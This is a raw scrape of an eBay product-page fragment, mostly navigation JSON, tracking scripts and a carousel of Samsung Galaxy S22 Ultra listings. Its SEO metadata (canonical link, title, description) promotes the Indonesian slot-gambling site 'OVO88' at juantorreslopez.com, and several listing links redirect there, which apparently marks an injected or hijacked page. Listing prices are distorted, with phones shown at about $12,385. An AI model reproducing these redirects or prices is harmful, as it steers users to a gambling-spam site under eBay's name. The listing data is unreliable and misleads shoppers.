accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Search for anything","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin=""></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin=""></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "OVO88",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "OVO88"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://juantorreslopez.com/\" />", "<meta name=\"description\" content=\"Ovo88 yang merukapan situs terpercaya dan agensi resmi slot gacor dengan sistem keamanan berlapis dan punya varian slot online terbaru paling gampang menang. Login atau daftarkan akunmu disini dan raih sensasi jackpot maxwin!!\" />", "<meta Property=\"og:url\" Content=\"https://juantorreslopez.com/\" />", "<meta Property=\"og:description\" Content=\"Ovo88 yang merukapan situs terpercaya dan agensi resmi slot gacor dengan sistem keamanan berlapis dan punya varian slot online terbaru paling gampang menang. Login atau daftarkan akunmu disini dan raih sensasi jackpot maxwin!!\" />", "<meta Property=\"og:image\" Content=\"https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>OVO88 ♥ Agensi Terpercaya Situs Slot Online Terbaru Dengan Sistem Keamanan Paling Gacor\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://juantorreslopez.com/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://juantorreslopez.com/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://juantorreslopez.com/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
